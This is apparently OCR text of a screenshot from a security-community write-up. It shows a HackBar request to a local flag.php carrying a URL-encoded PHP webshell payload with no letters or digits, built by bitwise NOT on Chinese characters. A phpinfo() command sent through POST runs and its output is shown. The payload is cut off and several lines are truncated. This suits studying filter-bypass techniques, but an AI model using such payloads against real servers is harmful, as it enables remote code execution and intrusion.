 127.0.0.1/flag.php?shell=%24_%2b%2b%3b%24__+%3d+"极"%3b%24___+%3
火狐官方站点 最常访问
Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1/flag.php?shell=%24_%2b%2b
%3b%24__+%3d+%22%E6%9E%81%22%3b%24___+%3d+~
(%24__{%24_})%3b%24__+%3d+%22%E5%8C%BA%22%3b
%24___+.%3d+~(%24__{%24_})%3b%24___+.%3d+~
(%24__{%24_})%3b%24__+%3d+%22%E7%9A%AE%22%3b
Enable Post data
_=phpinfo()
Enable Referer
PHP Version 5.6.30
System Windows NT LAPTOP-UG77HGRD 6.2 build 9200 (Windows 8
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disa
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-s
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\AppServ\php5\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS,VC11
先知社区